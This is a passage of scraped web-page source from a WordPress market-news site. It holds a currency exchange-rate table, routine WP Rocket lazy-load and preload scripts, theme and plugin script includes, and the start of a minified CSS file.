C\u00f3rdoba","rate":3020280.459999999962747097015380859375},"NOK":{"code":"NOK","name":"Norwegian Krone","rate":786081.619999999995343387126922607421875},"NPR":{"code":"NPR","name":"Nepalese Rupee","rate":12080712.47000000067055225372314453125},"OMR":{"code":"OMR","name":"Omani Rial","rate":31474.1500000000014551915228366851806640625},"PAB":{"code":"PAB","name":"Panamanian Balboa","rate":81853.9299999999930150806903839111328125},"PAX":{"code":"PAX","name":"Paxos Standard USD","rate":81853.9299999999930150806903839111328125},"PEN":{"code":"PEN","name":"Peruvian Nuevo Sol","rate":274402.0499999999883584678173065185546875},"PGK":{"code":"PGK","name":"Papua New Guinean Kina","rate":356634.71999999997206032276153564453125},"PHP":{"code":"PHP","name":"Philippine Peso","rate":4821605.74000000022351741790771484375},"PKR":{"code":"PKR","name":"Pakistani Rupee","rate":22953515.710000000894069671630859375},"PLN":{"code":"PLN","name":"Polish Zloty","rate":288948.7999999999883584678173065185546875},"PYG":{"code":"PYG","name":"Paraguayan Guarani","rate":550645146.32000005245208740234375},"QAR":{"code":"QAR","name":"Qatari Rial","rate":299119.150000000023283064365386962890625},"RON":{"code":"RON","name":"Romanian Leu","rate":350105.640000000013969838619232177734375},"RSD":{"code":"RSD","name":"Serbian Dinar","rate":8063922.0199999995529651641845703125},"RUB":{"code":"RUB","name":"Russian Ruble","rate":6159432.879999999888241291046142578125},"RWF":{"code":"RWF","name":"Rwandan Franc","rate":119722175.73999999463558197021484375},"SAR":{"code":"SAR","name":"Saudi Riyal","rate":307014.130000000004656612873077392578125},"SBD":{"code":"SBD","name":"Solomon Islands Dollar","rate":661189.55000000004656612873077392578125},"SCR":{"code":"SCR","name":"Seychellois Rupee","rate":1134629.98999999999068677425384521484375},"SDG":{"code":"SDG","name":"Sudanese Pound","rate":49235140.460000000894069671630859375},"SGD":{"code":"SGD","name":"Singapore Dollar","rate":103706.889999999999417923390865325927734375},"SHIB":{"code":"SHIB","name":"Shiba Inu","rate":11384413435.3299999237060546875},"SHIB_m":{"code":"SHIB_m","name":"Shiba Inu","rate":11384413435.3299999237060546875},"SHP":{"code":"SHP","name":"Saint Helena Pound","rate":59501.75},"SLL":{"code":"SLL","name":"Sierra Leonean Leone","rate":1716436039.6600000858306884765625},"SOS":{"code":"SOS","name":"Somali Shilling","rate":46815312.460000000894069671630859375},"SRD":{"code":"SRD","name":"Surinamese Dollar","rate":3110735.9300000001676380634307861328125},"STN":{"code":"STN","name":"S\u00e3o Tom\u00e9 and Pr\u00edncipe Dobra","rate":1682887.55000000004656612873077392578125},"SVC":{"code":"SVC","name":"Salvadoran Col\u00f3n","rate":717966.380000000004656612873077392578125},"SYP":{"code":"SYP","name":"Syrian Pound","rate":1064264831.66999995708465576171875},"SZL":{"code":"SZL","name":"Swazi Lilangeni","rate":1294277.82000000006519258022308349609375},"THB":{"code":"THB","name":"Thai Baht","rate":2566141.25},"TJS":{"code":"TJS","name":"Tajikistani Somoni","rate":766382.9799999999813735485076904296875},"TMT":{"code":"TMT","name":"Turkmenistani Manat","rate":286488.76000000000931322574615478515625},"TND":{"code":"TND","name":"Tunisian Dinar","rate":234984.95999999999185092747211456298828125},"TOP":{"code":"TOP","name":"Tongan Pa\u02bbanga","rate":197084.619999999995343387126922607421875},"TRY":{"code":"TRY","name":"Turkish Lira","rate":3557500.99000000022351741790771484375},"TTD":{"code":"TTD","name":"Trinidad and Tobago Dollar","rate":556924.329999999958090484142303466796875},"TWD":{"code":"TWD","name":"New Taiwan Dollar","rate":2568682.7299999999813735485076904296875},"TZS":{"code":"TZS","name":"Tanzanian Shilling","rate":209955337.12000000476837158203125},"UAH":{"code":"UAH","name":"Ukrainian Hryvnia","rate":3511880.9300000001676380634307861328125},"UGX":{"code":"UGX","name":"Ugandan Shilling","rate":291897159.39999997615814208984375},"USDC":{"code":"USDC","name":"USDC","rate":81853.9299999999930150806903839111328125},"USDC_m":{"code":"USDC_m","name":"USDC.e","rate":81853.9299999999930150806903839111328125},"USDCn_m":{"code":"USDCn_m","name":"USDC","rate":81853.9299999999930150806903839111328125},"USDC_arb":{"code":"USDC_arb","name":"USDC","rate":81853.9299999999930150806903839111328125},"USDC_op":{"code":"USDC_op","name":"USDC","rate":81853.9299999999930150806903839111328125},"USDC_base":{"code":"USDC_base","name":"USDC","rate":81853.9299999999930150806903839111328125},"USDC_sol":{"code":"USDC_sol","name":"USDC","rate":81853.9299999999930150806903839111328125},"USDT":{"code":"USDT","name":"Tether","rate":81986.75},"USDT_m":{"code":"USDT_m","name":"Tether","rate":81986.75},"USDTe_arb":{"code":"USDTe_arb","name":"Tether","rate":81986.75},"USDTe_op":{"code":"USDTe_op","name":"Tether","rate":81986.75},"USDT_sol":{"code":"USDT_sol","name":"Tether","rate":81986.75},"PYUSD":{"code":"PYUSD","name":"PayPal USD","rate":81853.9299999999930150806903839111328125},"UYU":{"code":"UYU","name":"Uruguayan Peso","rate":3176847.379999999888241291046142578125},"UZS":{"code":"UZS","name":"Uzbekistan Som","rate":995911214.61000001430511474609375},"VES":{"code":"VES","name":"Venezuelan Bol\u00edvar Soberano","rate":29342683.850000001490116119384765625},"VND":{"code":"VND","name":"Vietnamese Dong","rate":2120842958.2799999713897705078125},"VUV":{"code":"VUV","name":"Vanuatu Vatu","rate":9928882.0199999995529651641845703125},"WBTC":{"code":"WBTC","name":"Wrapped BTC","rate":0.988496000000000041296743802377022802829742431640625},"WBTC_m":{"code":"WBTC_m","name":"Wrapped BTC","rate":0.988496000000000041296743802377022802829742431640625},"WST":{"code":"WST","name":"Samoan Tala","rate":226555.3099999999976716935634613037109375},"XAF":{"code":"XAF","name":"CFA Franc BEAC","rate":45052784.4699999988079071044921875},"XAG":{"code":"XAG","name":"Silver (troy ounce)","rate":742.470000000000027284841053187847137451171875},"XAU":{"code":"XAU","name":"Gold (troy ounce)","rate":15.75},"XCD":{"code":"XCD","name":"East Caribbean Dollar","rate":221214.35000000000582076609134674072265625},"XPF":{"code":"XPF","name":"CFP Franc","rate":8196005.620000000111758708953857421875},"XOF":{"code":"XOF","name":"CFA Franc BCEAO","rate":45052784.4699999988079071044921875},"YER":{"code":"YER","name":"Yemeni Rial","rate":19513971.7199999988079071044921875},"ZAR":{"code":"ZAR","name":"South African Rand","rate":1295655.41999999992549419403076171875},"ZMW":{"code":"ZMW","name":"Zambian Kwacha","rate":1622675.38999999989755451679229736328125},"ZWL":{"code":"ZWL","name":"Zimbabwean Dollar","rate":26356966.3000000007450580596923828125}},"ajax_url":"https://www.linkexchange.com.pk/wp-admin/admin-ajax.php"};
//# sourceURL=vcw-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/virtual_coin_widgets_vc/assets/js/vcw.min.js?ver=2.1.10" id="vcw-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/currency-converter/|/sitemap.xml|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://www.linkexchange.com.pk","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.ui.totop.min.js?ver=6.9" id="ui.totop-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.easing.js?ver=1769720006" id="easing-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.caroufredsel.js?ver=1769720006" id="caroufredsel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.debouncedresize.js?ver=1769720006" id="debouncedresize-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.6.1" id="prettyphoto-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.touchswipe.js?ver=1769720006" id="touchswipe-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.parallax.js?ver=1769720006" id="parallax-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.downcount.js?ver=1769720006" id="downcount-js" defer></script>
<script type="text/javascript" id="nicescroll-js-extra">
/* <![CDATA[ */
var dttheme_urls = {"theme_base_url":"https://www.linkexchange.com.pk/wp-content/themes/tradent","framework_base_url":"https://www.linkexchange.com.pk/wp-content/themes/tradent/framework/","ajaxurl":"https://www.linkexchange.com.pk/wp-admin/admin-ajax.php","url":"https://www.linkexchange.com.pk","isRTL":"","loadingbar":"disable","advOptions":"Show Advanced Options","wpnonce":"253be3e0b1"};
//# sourceURL=nicescroll-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.nicescroll.js?ver=1769720006" id="nicescroll-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.bxslider.js?ver=1769720006" id="bxslider-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.fitvids.js?ver=1769720006" id="fitvids-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.sticky.js?ver=1769720006" id="sticky-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.simple-sidebar.js?ver=1769720006" id="simple-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.classie.js?ver=1769720006" id="classie-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.placeholder.js?ver=1769720006" id="placeholder-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.visualNav.min.js?ver=6.9" id="visualNav-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/ResizeSensor.min.js?ver=6.9" id="ResizeSensor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/theia-sticky-sidebar.min.js?ver=6.9" id="theia-sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/magnific/jquery.magnific-popup.min.js?ver=6.9" id="tradent-popup-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/custom.js?ver=1769720006" id="tradent-jqcustom-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1769720006" id="elementskit-framework-js-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.linkexchange.com.pk/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1769720007" id="ekit-widget-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/countrySelect.js?ver=1769720007" id="uacf7-country-select-library-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js?ver=1769720007" id="uacf7-country-select-script-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.linkexchange.com.pk/wp-admin/admin-ajax.php","nonce":"25c766ab4c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.linkexchange.com.pk/daily-market-news-523/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.17.1" id="ultimate-appear-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=6.9" id="ultimate-row-bg-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.17.1" id="ultimate-custom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-before">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
				$(".ccpw-ticker-cont").fadeIn();     
			});
//# sourceURL=ccpw_bxslider_js-js-before
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/bxslider/4.2.12/jquery.bxslider.min.js?ver=1769720007" id="ccpw_bxslider_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
		$(".ccpw-ticker-cont #ccpw-ticker-widget-11316").each(function(index){
			var tickerCon=$(this);
			var ispeed=Number(tickerCon.attr("data-tickerspeed"));
			$(this).bxSlider({
				ticker:true,
				minSlides:1,
				maxSlides:12,
				slideWidth:"auto",
				tickerHover:true,
				wrapperClass:"tickercontainer",
				speed: ispeed+ispeed,
				infiniteLoop:true
			});
		});
	});
//# sourceURL=ccpw_bxslider_js-js-after
/* ]]> */
});</script>
<script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.linkexchange.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/counter.css?ver=1769720005
body_size: 1561
content:
.dt-sc-counter.type6 .dt-sc-couter-icon-holder:before,.dt-sc-counter.type2 .dt-sc-couter-icon-holder,.dt-sc-counter.type4 .dt-sc-couter-icon-holder .icon-wrapper,.dt-sc-counter.type4 .dt-sc-couter-icon-holder,.dt-sc-counter.type5:before,.dt-sc-counter.type5:after,.dt-sc-counter.type3 .icon-wrapper{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-sc-counter{float:left;clear:both;width:100%;margin:0;padding:0}.dt-sc-counter.type1{margin-top:5px;padding-left:30px}.dt-sc-counter.type1 .icon-wrapper{clear:both;margin-bottom:35px;width:100%}.dt-sc-counter.type1 .icon-wrapper span{font-size:32px}.dt-sc-counter.type1 .dt-sc-counter-number{font-size:36px;font-weight:700;line-height:normal;margin-bottom:10px;position:relative}.dt-sc-counter.type1 .dt-sc-counter-number:before{content:"";height:3px;position:absolute;left:0;bottom:0;width:40px}.dt-sc-counter.type1:hover .dt-sc-counter-number:before{width:60px}.dt-sc-counter.type1 .dt-sc-counter-number:after{background-color:rgba(0,0,0,.1);content:"";height:auto;position:absolute;bottom:-30px;left:-30px;top:0;width:1px}.dt-sc-counter.type1,.dt-sc-counter.type1 .dt-sc-counter-number:before{-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s}.dt-sc-counter.type1.aligncenter{padding-left:15px;padding-right:15px}.dt-sc-counter.type1.alignright{padding-left:0;padding-right:30px}.dt-sc-counter.type1.aligncenter .dt-sc-counter-number:before{margin:auto;left:0;right:0;top:170px}.dt-sc-counter.type1.alignright .dt-sc-counter-number:before{left:auto;right:0}.dt-sc-counter.type1.aligncenter .dt-sc-counter-number:after,.dt-sc-counter.type1.alignright .dt-sc-counter-number:after{left:auto;right:-30px}.dt-sc-counter.type1.aligncenter.last .dt-sc-counter-number:after{display:none}.dt-sc-counter.type1 